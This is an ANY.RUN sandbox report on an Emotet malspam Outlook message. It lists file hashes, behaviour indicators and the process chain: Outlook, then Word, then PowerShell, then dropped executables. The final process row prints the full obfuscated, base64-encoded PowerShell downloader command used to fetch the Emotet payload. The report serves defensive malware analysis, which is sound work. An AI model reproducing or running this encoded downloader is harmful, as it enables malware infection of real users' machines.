

| File name: | Transaction for invoice.msg |
| Full analysis: | https://app.any.run/tasks/3a5a31f7-6195-480a-a701-b361ca59f4cd |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 21:23:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 7AABF298BA4976E35A7A287066744650 |
| SHA1: | 47BF0BB94956047478CBFCF866D722C0C3A43383 |
| SHA256: | 9CCF79FD0BDAC98F8FAC47AB432E5F9B25C28B0E7140082ACF58AA8A74DF8A22 |
| SSDEEP: | 6144:DS+k8Hhr77HUUUUUUUUUUUUUUUUUUUT52Vjc/7m3bX1SHRUXTBUb2vqrt2w2N8v:KUhr77HUUUUUUUUUUUUUUUUUUUTCjcD5 |
MALICIOUS
Application was dropped or rewritten from another process
- 492.exe (PID: 3044)
- 492.exe (PID: 2176)
- wabmetagen.exe (PID: 3756)
- wabmetagen.exe (PID: 2700)
Downloads executable files from the Internet
- powershell.exe (PID: 3940)
Emotet process was detected
- wabmetagen.exe (PID: 3756)
SUSPICIOUS





Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2892)
- WINWORD.EXE (PID: 3088)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2892)
- powershell.exe (PID: 3940)
Application launched itself
- WINWORD.EXE (PID: 3088)
- 492.exe (PID: 3044)
- wabmetagen.exe (PID: 3756)
Executable content was dropped or overwritten
- powershell.exe (PID: 3940)
- 492.exe (PID: 2176)
Starts itself from another location
- 492.exe (PID: 2176)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3088)
- WINWORD.EXE (PID: 4080)
- OUTLOOK.EXE (PID: 2892)
Creates files in the user directory
- WINWORD.EXE (PID: 3088)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
41
Monitored processes
8
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2176 | "C:\Users\admin\492.exe" | C:\Users\admin\492.exe | 492.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2700 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | wabmetagen.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2892 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Transaction for invoice.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3044 | "C:\Users\admin\492.exe" | C:\Users\admin\492.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3088 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\44POY9HV\Untitled_03_2019_7706538.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3756 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 492.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3940 | powershell -e LgAgACgAIAAkAHMAaABlAGwAbABJAGQAWwAxAF0AKwAkAHMASABlAGwATABJAEQAWwAxADMAXQArACcAWAAnACkAIAAoACAAbgBFAHcALQBvAEIAagBFAGMAVAAgAGkATwAuAFMAVABSAGUAQQBNAHIAZQBBAEQAZQByACgAIAAoAG4ARQB3AC0AbwBCAGoARQBjAFQAIABzAHkAUwB0AGUAbQAuAGkAbwAuAGMATwBNAFAAcgBFAFMAcwBJAE8ATgAuAGQAZQBGAEwAQQBUAEUAUwBUAHIAZQBhAE0AKAAgAFsASQBvAC4AbQBFAG0AbwBSAFkAcwB0AFIAZQBBAE0AXQBbAGMAbwBOAHYAZQBSAFQAXQA6ADoARgByAE8AbQBCAGEAUwBFADYANABTAFQAcgBpAE4ARwAoACAAKAAnAFgAJwArACcAWgBKAGgAJwArACcAYgA5AG8AdwAnACsAJwBFAEkAYgAvAFMAagA1AEUAJwArACcATQBvACcAKwAnAGcAUgAnACsAJwBsAHkAMQAnACsAJwBiAFcAYQBOAEkAdgBaACcAKwAnAEEAdQBRACcAKwAnAG0AJwArACcASwBvADEAcABaADEAcQB5AFoATgBUAGoAaABJAGEAJwArACcAbQBOAG4AagAnACsAJwBpAEUAdABpACcAKwAnAFAAOQBlADAANQBaADIAJwArACcAbQB2ADMATgA5ADkAeAA3AHIAJwArACcAOQA2ACcAKwAnAHoAbgArAFMAJwArACcAUQBsAFIAbgAnACsAJwBFAGgARQBQAHEATAAnACsAJwBnACcAKwAnAEMASgAvAEYAKwA1AGcAQgAnACsAJwBCAGkAaABkADEAUQBGADMAZABZAFcAbQArAE8ATgAnACsAJwByAGoAQgAnACsAJwBZAGkASgByAFYARAAnACsAJwBiACcAKwAnAHkANQBVAGoAJwArACcAQQBSACcAKwAnAE0AUwBrAHMAcgBhADUAbwBOACcAKwAnAFIAcQAnACsAJwBMAFEAdQBVAFYAJwArACcAaQB0ACcAKwAnAFoAJwArACcASwB3AHgAJwArACcASwB2AGEAJwArACcAWgBkACcAKwAnAE0AeQB5ACcAKwAnADEAcwBvADYAbQBtADAAWgBxAHYAJwArACcAbQAnACsAJwBqACcAKwAnAHAAaAAwACcAKwAnADkAagBSAFMAOQBQAEwAVwAnACsAJwBoAE0AYgBiACcAKwAnAFcAcAA5ACcAKwAnAFoAbwAzAHYASwAnACsAJwB4AGUAJwArACcAdQAvAGgAJwArACcAaQBYACcAKwAnAFMAdAAnACsAJwBhACcAKwAnAFgASQBuAFoAJwArACcATQA5AHMAZQA0AGMAMgBXAEsAeQAnACsAJwBlADMAMABCAFkAbABOADYAagAnACsAJwA0AEUANwAwAGIAagBZADAAJwArACcAcABOAGoAUgAnACsAJwBsAC8AJwArACcASQAzAHQAdQBpADYAJwArACcAdwAnACsAJwBGACcAKwAnAFIAJwArACcAWgBjACcAKwAnADEAJwArACcARwAnACsAJwBwAGwAJwArACcARAAnACsAJwBUACcAKwAnADQATAB0ACsAYwBmACcAKwAnADUAVwAnACsAJwBJACcAKwAnAHIANgAnACsAJwBmAHoAbQAvAEgAYgAnACsAJwAzAFoAbQAnACsAJwBLADEAYgBzAHUAbgArAHAAawBOAFIAMgAnACsAJwBOAHAANgBYAHoANgBsACcAKwAnADUATABnAFcAeQBOAHIAMgB5AE8AJwArACcAWABwAEIALwA1AE4AJwArACcAWQBnAFUAbQAnACsAJwBMACcAKwAnADYAUAAnACsAJwB5ACcAKwAnAFgAZQA0AHoAVgBqADQAMAArAFgAegBkAFoAJwArACcAUgBtAGUAJwArACcAYwA2ADgAMgBDAFAAaAAnACsAJwA1ACcAKwAnAC8AZgB1ACcAKwAnAG8AJwArACcAZQAnACsAJwB0AGMAYwBHACcAKwAnAEYAJwArACcATQBaACcAKwAnAGcASQAwACcAKwAnAFQATgBpAFIAbQAnACsAJwBiAEUAJwArACcAUwAnACsAJwBXAEEANABRACcAKwAnACsANgBpADIARgA1AHMAVwBUAFcAUAAwAHMAcAAnACsAJwBZADQASQBMAC8ASgA0AEMAUQB4AEkAQQBIAGUAJwArACcASQA0AG0AVwAyAHEAQgAnACsAJwBMAG8AZQBkAGYAcAAnACsAJwBhACcAKwAnAEgAYgBnAGwAYwByADcAJwArACcAeQAnACsAJwBYAGsALwB0ADYAYQAnACsAJwBoAC8AMwAnACsAJwBMAFMAJwArACcAbwAnACsAJwBKACcAKwAnAFUAJwArACcAZAAnACsAJwArAHEAWQAnACsAJwA1AGgAYwBuAGQASQAnACsAJwBMAGYAZQBhAC8ARABuACcAKwAnAE4AOAA3AEUATgBsAHgAJwArACcATAAnACsAJwBQAGsAQgBmACcAKwAnADUAJwArACcAdwAnACsAJwBwAFMARQBnADAAJwArACcAWAAnACsAJwBYAHEAOQAnACsAJwBYAG8AWgAnACsAJwAyAE8ATABXADQALwBnACcAKwAnAGMATwBKAEwAcQBJAEsAbQArADQAUQBpADgAOABjACcAKwAnADYAZgB2ADcAJwArACcAYQAnACsAJwBkAHEAcQAnACsAJwB3AFgAKwBSADAAJwArACcAYgAnACsAJwArAFQAJwArACcAagBnAHgANQAnACsAJwBsAFMAJwArACcAdgBHAFUAQwBlAHUARQA5AFMATwBNACcAKwAnAE0AaQBPACcAKwAnAGgAJwArACcAeABLAGIAJwArACcAcwB0AHEAZgB6AGoANAAxADUAQwB4AEwATgBHAE8AJwArACcAWQBaAEEASQB5AEUAbgAwACcAKwAnAEMAQQA9AD0AJwApACAAKQAsACAAWwBTAFkAUwBUAGUAbQAuAGkATwAuAGMAbwBtAFAAcgBFAHMAUwBpAE8AbgAuAEMATwBtAHAAcgBlAFMAcwBpAG8AbgBtAG8ARABFAF0AOgA6AGQAZQBjAE8AbQBwAHIAZQBTAFMAIAApACkAIAAsACAAWwBTAHkAUwB0AGUAbQAuAFQARQB4AFQALgBlAE4AYwBvAGQASQBuAGcAXQA6ADoAQQBTAEMASQBpACkAIAApAC4AcgBFAGEAZABUAE8ARQBOAEQAKAApACAA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
